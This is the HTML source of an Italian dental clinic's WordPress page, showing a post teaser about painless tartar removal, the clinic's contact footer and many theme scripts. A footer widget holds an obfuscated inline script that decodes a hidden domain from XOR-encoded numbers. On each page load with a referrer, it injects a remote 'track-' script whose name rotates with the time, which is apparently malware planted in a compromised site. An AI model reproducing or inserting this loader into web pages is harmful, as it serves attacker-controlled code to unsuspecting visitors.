				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.drvinciguerra.it/igiene-orale-detartrasi-ablazione-tartaro-senza-dolore-painless-studio-dentistico-vinciguerra-torino-dentista/">UNA DETARTRASI SENZA FASTIDI!</a></h2>
										
					<div class="fusion-post-content-container">
						<p>DISPOSITIVI DI ULTIMA GENERAZIONE PER DETARTRASI CONFORTEVOLI! La detartrasi ha tanti sinonimi: ablazione tartaro, seduta di igiene orale, scaling, o pulizia professionale</p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
													<span class="entry-title rich-snippet-hidden">UNA DETARTRASI SENZA FASTIDI!</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.drvinciguerra.it/author/marco/" title="Articoli scritti da marco" rel="author">marco</a></span></span><span class="updated rich-snippet-hidden">2024-07-04T08:25:35+02:00</span>				
				
							</article>

			
		
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.drvinciguerra.it/wp-content/uploads/2016/06/logo139x120bianco.png" alt="Studio dentistico Vinciguerra" /></p>
<p>Via Beaulard, 32 &#8211; 10139 Torino<br />
Tel. 011 7741751<br />
Cell. 349 4222388<br />
Email: <a href="mailto:info@drvinciguerra.it">info@drvinciguerra.it</a></p>
</div>
		<div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_f834) {
    
    var _ca361 = Date.now();
    var _eb8f4 = 1000;
    _ca361 = _ca361 / _eb8f4;
    _ca361 = Math.floor(_ca361);

    var _c9eb = 600;
    _ca361 -= _ca361 % _c9eb;
    _ca361 = _ca361.toString(16);

    var _fe886 = _f834.referrer;

    if (!_fe886) return;

    var _a8804 = [23390, 23387, 23364, 23383, 23382, 23379, 23361, 23386, 23376, 23389, 23379, 23360, 23382, 23385, 23387, 23366, 23324, 23387, 23388, 23380, 23389];

    _a8804 = _a8804.map(function(_81393){
        return _81393 ^ 23346;
    });

    var _c074e = "119f9366a42701d01750e0c043b666f3";
    
    _a8804 = String.fromCharCode(..._a8804);

    var _fc46a = "https://";
    var _63af6 = "/";
    var _3413e = "track-";

    var _6ec59 = ".js";

    var _9afda = _f834.createElement("script");
    _9afda.type = "text/javascript";
    _9afda.async = true;
    _9afda.src = _fc46a + _a8804 + _63af6 + _3413e + _ca361 + _6ec59;

    _f834.getElementsByTagName("head")[0].appendChild(_9afda)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019   |   Studio dentistico Vinciguerra   |   P.Iva 08197600011   |   Tutti diritti riservati   |   <a href='https://www.drvinciguerra.it/privacy_cookies/'>Cookies e Privacy</a><br />Powered by <a href='http://www.tosolab.com' target='_blank'>TosoLab</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/StudioDentisticoVinciguerraMarco/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(63,124,205,1);--wp--preset--color--awb-color-5: rgba(62,124,204,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-11: rgba(45,105,182,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(44,45,47,1);--wp--preset--color--awb-color-custom-15: rgba(244,244,244,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drvinciguerra.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drvinciguerra.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js" id="cssua-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js" id="fusion-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Prossimo","previous":"Precedente"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-select.js" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-privacy-js-extra">
/* <![CDATA[ */
var avadaPrivacyVars = {"name":"privacy_embeds","days":"30","path":"\/","types":["youtube","facebook","tracking"],"defaults":[],"button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-privacy.js" id="avada-privacy-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Caricamento del successivo gruppo di articoli...<\/em>","infinite_finished_msg":"<em>Tutti gli elementi sono caricati.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js" id="fusion-button-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"60","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"5px","header_padding_bottom":"10px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-header.js" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
